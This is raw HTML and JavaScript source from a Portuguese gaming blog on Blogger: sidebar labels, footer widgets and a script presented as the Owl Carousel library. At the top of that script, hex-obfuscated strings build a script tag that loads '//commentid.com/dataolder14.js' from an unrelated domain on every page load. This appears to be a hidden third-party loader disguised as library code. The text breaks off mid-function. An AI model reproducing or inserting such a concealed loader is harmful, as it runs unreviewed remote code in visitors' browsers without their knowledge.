<span class='label-count'>331</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Serie%20S'>
Xbox Serie S
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Series%20S'>
Xbox Series S
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Series%20X'>
Xbox Series X
<span class='label-count'>622</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/YETI'>
YETI
<span class='label-count'>6</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Tecnologia do Blogger
</a>
</div>
<div class='copyright'>Copyright &#169; 2016 Centr@l dos G@mers V 3.1</div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<!-- Footer Social -->
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'>
</div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='www.centraldosgamers.com'>Ajuda</a></li>
<li><a href='www.centraldosgamers.com'>Contato</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Alexandre Vieira:<a href='https://templatestopbest.blogspot.com/' id='mycontent' rel='dofollow' style='color:#fff;' title='Blogspot Themes'> Copyright &#169; 2016 Centr@l dos G@mers V 3.1</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
var _0x7bdd=["\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x64\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x31\x34\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0x7bdd[3]]([_0x7bdd[0],_0x7bdd[1],_0x7bdd[2]]);(function(){var _0xbba5x2=document[_0x7bdd[5]](_0x7bdd[4]);_0xbba5x2[_0x7bdd[6]]= true;_0xbba5x2[_0x7bdd[7]]= _0x7bdd[8];document[_0x7bdd[11]](_0x7bdd[10])[0][_0x7bdd[9]](_0xbba5x2)})()
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video 